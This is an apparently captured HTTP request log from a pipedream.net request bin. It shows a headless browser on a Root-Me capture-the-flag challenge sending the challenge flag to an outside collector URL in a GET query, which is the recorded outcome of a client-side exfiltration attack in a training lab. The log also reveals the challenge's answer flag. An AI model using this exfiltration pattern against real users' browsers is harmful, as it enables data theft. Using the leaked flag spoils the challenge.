 client_ip: 212.129.38.224
headers {10}
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
accept-encoding: gzip, deflate, br
accept-language: fr
host: 1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net
referer: http://challenge01.root-me.org/
sec-fetch-dest: document
sec-fetch-mode: navigate
sec-fetch-site: cross-site
upgrade-insecure-requests: 1
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/97
method: GET
path: /
query {1} Copy Path • Copy Value
flag: flag=rootme{@NGu1@R_J$_1$_C001}
url: https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?flag=flag=rootme{@NGu1@R_J$_1$_C001}